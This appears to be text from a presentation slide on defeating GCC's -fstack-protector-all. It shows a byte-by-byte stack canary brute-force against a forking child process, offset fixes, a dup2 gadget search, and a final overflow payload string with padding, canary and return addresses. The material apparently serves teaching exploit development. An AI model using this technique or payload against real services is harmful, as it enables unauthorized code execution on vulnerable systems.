

# -fstack-protector-all: Conquering The Magic
"A"*104+"".join(hexified[0:z])
This allows us to turn decimal to binary bytes and shoot it to the child
Then send help and check the response
If found, valid stack canary byte is found
Go to next byte
Now fix offsets and landing addresses
[rbp-0xc] now [rbp-0x1c]
searchmem 0x4 0x00400000 0x00402000
New dup2 hit
payload = "A"*104+"".join(hexified)+"\xdc\x01\x40\x00\x00\x00\x00\x00"+"\x21\x11\x40"